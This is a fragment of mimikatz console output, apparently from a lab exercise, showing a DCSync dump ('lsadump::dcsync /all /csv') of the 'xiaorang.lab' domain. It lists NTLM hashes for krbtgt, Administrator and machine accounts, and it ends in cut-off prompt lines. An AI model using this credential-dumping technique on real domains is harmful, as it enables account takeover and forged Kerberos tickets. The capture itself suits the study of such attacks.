 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
502     krbtgt  767e06b9c74fd628dd13785006a9092b        514
1105    Aldrich 98ce19dd5ce74f670d230c7b1aa016d0        512
1106    Marcus  b91c7cc463735bf0e599a2d0a04df110        512
1112    WIN-3X7U15C2XDM$        c3ddf0ffd17c48e6c40e6eda9c9fbaf7        4096
1113    WIN-YUUAW2QG9MF$        125d0e9790105be68deb6002690fc91b        4096
1000    DC01$   b0e6a1206b02446ecaedbed2a55de9fa        532480
500     Administrator   4889f6553239ace1f7c47fa2c619c252        512
1103    FILESERVER$     ab262b64d0bf5927492e2f42d109e2e0        4096
1104    WIN19$  ced9bb3bbfac77b73e8f802f1a13a635        528384
mim
mimikatz # l